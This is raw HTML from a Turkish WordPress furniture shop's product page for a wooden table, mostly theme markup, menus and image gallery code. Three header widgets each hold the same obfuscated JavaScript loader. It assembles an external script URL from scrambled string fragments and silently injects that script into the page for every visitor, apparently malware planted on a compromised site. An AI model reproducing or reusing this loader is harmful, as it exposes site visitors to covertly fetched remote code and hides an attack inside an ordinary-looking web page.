<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7073' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7073 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg&description=Mira+T+Masa" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg&description=Mira+T+Masa" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6980de4744601" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7073" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7073 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Mira-Ahsap-Masa-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="breadcrumb-link breadcrumb-link-last">
					Masa				</a>
							<span class="breadcrumb-last">
					Mira T Masa				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/lina-ahsap-masa/" class="wd-product-nav-thumb">
